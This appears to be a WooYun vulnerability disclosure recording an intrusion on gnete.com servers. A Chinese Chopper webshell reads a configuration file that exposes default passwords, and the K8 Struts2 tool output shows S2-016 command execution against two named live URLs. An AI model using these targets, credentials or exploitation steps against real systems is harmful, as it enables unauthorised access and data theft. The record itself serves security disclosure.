 中国菜刀@20100928
http://mss.gnete.com:8090/c...
[编辑] gnete-web.properties
载入
gnete/osp/apache-tomcat-6.0.39/webapps/osp-web/WEB-INF/classes/gnete-web.properties
##systemName=\u94f6\u8054\u7f51\u7edc\u6837\u4f8b\u7cfb\u7edf
systemId=OSP
systemName=\u94f6\u8054\u7f51\u7edc\u7f51\u4e0a\u670d\u52a1\u5e73\u53f0
webAppUserId=webapp
webAppUserPwd=123456
debugMode=true
reportServiceUrl=http://bsp.gnete.com:8889/gnete-web/report!show.action
reportServicePfx=/apps/gnete/osp/conf/osp.pfx
reportServicePwd=123456
手欠试了下，又是命令执行
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://bsp.gnete.com:8889/gnete-web/report!show.action
编码: UTF-8
2013 S2-019
20
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息
Target: http://mss.gnete.com:8090/dispatch.action
Useage: S2-016
Whoami: osp
WebPath: /apps/gnete/osp/apache-tomcat-6.0.39/webapps/osp-web/
Target: http://bsp.gnete.com:8889/gnete-web/report!show.action
Useage: S2-016
Whoami: stats
WebPath: /apps/gnete/top/apache-tomcat-6.0.39/webapps/gnete-web/
www.wooyun.org